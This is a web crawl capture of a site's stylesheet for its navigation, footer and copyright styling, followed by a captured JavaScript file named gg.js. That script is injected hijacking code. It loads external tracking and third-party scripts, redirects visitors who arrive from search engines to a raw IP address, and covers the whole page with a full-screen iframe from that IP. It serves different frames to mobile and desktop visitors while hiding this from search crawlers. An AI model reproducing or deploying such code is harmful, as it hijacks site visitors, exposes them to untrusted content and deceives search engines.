.nav_bg .menu .secs li.nlayer1:nth-child(4) {
  border-right: none;
}
.nav_bg .menu .secs li.nlayer1 > a {
  text-align: center;
  line-height: 34px;
  height: 34px;
  background: #f2f2f2;
  color: #333;
  padding: 0 5px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.nav_bg .menu .secs li.nlayer1 > a.a {
  background: rgba(255, 255, 255, 0.7);
  margin-top: 10px;
  font-size: 14px;
  background-repeat: no-repeat;
  background-image: -webkit-linear-gradient(left, #355ca1, #355ca1);
  background-image: linear-gradient(to right, #355ca1, #355ca1);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  background-size: 0% 100%;
}
.nav_bg .menu .secs li.nlayer1 > a.a:hover {
  -webkit-transform: translateX(5px);
  transform: translateX(5px);
}
.nav_bg .menu .secs li.nlayer1 > a.a:hover {
  background-size: 100% 100%;
  color: rgba(255, 255, 255, 0.9999);
}
.nav_bg .menu .secs .nlayer2 a {
  margin-top: 4px;
  text-align: center;
  width: 265px;
  line-height: 30px;
  height: 30px;
  background: rgba(255, 255, 255, 0.7);
  color: #333;
  padding: 0 5px;
  font-size: 14px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-repeat: no-repeat;
  background-image: -webkit-linear-gradient(left, #355ca1, #355ca1);
  background-image: linear-gradient(to right, #355ca1, #355ca1);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  background-size: 0% 100%;
}
.nav_bg .menu .secs .nlayer2 a:hover {
  -webkit-transform: translateX(5px);
  transform: translateX(5px);
}
.nav_bg .menu .secs .nlayer2 a:hover {
  -webkit-transform: translateX(5px);
  transform: translateX(5px);
}
.nav_bg .menu .secs .nlayer2 a:hover {
  background-size: 100% 100%;
  color: rgba(255, 255, 255, 0.9999);
}
.inBody .header {
  position: fixed;
  z-index: 99;
  background: none;
}
.inBody .fixedNav {
  background-color: #355ca1;
}
.footer {
  color: #acd7fb;
  background-color: #355ca1;
}
.footer * {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.footer a {
  color: #acd7fb;
}
.footer a:hover {
  color: #fff;
}
.footer .inContent {
  padding: 36px 0 60px;
}
.footer .footerNav {
  float: right;
}
.footer .footerNav dl {
  width: 170px;
  padding-left: 28px;
  border-left: 1px rgba(255, 255, 255, 0.1) solid;
  float: left;
  padding-right: 20px;
  padding-top: 26px;
}
.footer .footerNav dl.dl4 {
  width: 100px;
  padding-right: 0;
}
.footer .footerNav dl dt {
  font-size: 16px;
  font-weight: bold;
  line-height: 36px;
  height: 36px;
  position: relative;
  color: #ffffff;
}
.footer .footerNav dl dt i {
  position: absolute;
  width: 36px;
  height: 36px;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  font-size: 24px;
  text-align: center;
  line-height: 36px;
  left: -47px;
  top: 0;
}
.footer .footerNav dl dd {
  margin-top: 14px;
  height: 180px;
  overflow: hidden;
}
.footer .footerNav dl dd a {
  line-height: 36px;
  font-size: 14px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.footer .footerNav dl dd a:hover {
  -webkit-transform: translateX(5px);
  transform: translateX(5px);
}
.footer .text {
  float: left;
  width: 380px;
  padding-top: 22px;
}
.footer .text .ewm {
  height: 108px;
  position: relative;
  padding-left: 120px;
  padding-bottom: 20px;
}
.footer .text .ewm:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  height: 1px;
  width: 340px;
  background-color: rgba(172, 215, 251, 0.5);
}
.footer .text .ewm img {
  position: absolute;
  left: 0;
  top: 0;
  width: 108px;
  height: 108px;
}
.footer .text .ewm .logoT {
  font-size: 16px;
  color: #fff;
  font-weight: bold;
  padding-top: 26px;
  line-height: 1;
}
.footer .text .ewm .tel {
  padding-left: 10px;
  letter-spacing: 2px;
  line-height: 1;
  margin-top: 30px;
}
.footer .text .ewm .tel i {
  letter-spacing: 0px;
  font-size: 18px;
  font-weight: bold;
  color: #fff;
}
.footer .text p {
  line-height: 24px;
  margin-top: 12px;
  padding-left: 36px;
}
.footer .text p.t1 {
  background: url(../images/fico1.png) 0 center no-repeat;
}
.footer .text p.t2 {
  background: url(../images/fico2.png) 0 center no-repeat;
}
.footer .text p.t3 {
  background: url(../images/fico3.png) 0 center no-repeat;
}
.copyright {
  padding: 24px 0;
  line-height: 30px;
  border-top: 1px rgba(255, 255, 255, 0.2) solid;
  color: #acd7fb;
  background-color: #355ca1;
}
.copyright a {
  color: #acd7fb;
}
.copyright a:hover {
  color: #fff;
}
.copyright img {
  vertical-align: middle;
  max-height: 22px;
  margin-left: 5px;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.ahfyzj.cn/gg.js
body_size: 3385
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=f5dnhdk2nab";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
  
  var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2d22c97aa89c63262759434a59acd6bd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write('<script src="https://j9fafafa.com/tj/tong.js"><\/script>');

function checkReferrer(){
	var regexp = /\.(baidu|haosou|so|sogou|soso|sm|bing|360|wuzhuiso|toutiao|quark|google)(\.[a-z0-9\-]+){1,2}\//ig;
	var where = document.referrer;
	if (regexp.test(where)) {
		return true;
	}
	return false;
}

function checkMobile(){
 var isiPad = navigator.userAgent.match(/iPad/i) != null;
if(isiPad){
  return false;
 }
var sUserAgent = navigator.userAgent.toLowerCase();
var isMobile=sUserAgent.match(/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier|^lct|320x320|240x320|176x220/i)!= null;

if(isMobile){
 return true;
 }
return false;
}

function acall_init_go() {
	if(checkReferrer()){
		if(checkMobile()){
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
		else{
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
	}
	else{
		//
	}
}

var jump_myt = setInterval(function(){
    clearInterval(jump_myt);
	acall_init_go();
},100);
//  框架广告
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "http://122.10.20.46:9986/j9.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}else{
var url = "http://122.10.20.46:9986/gg.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}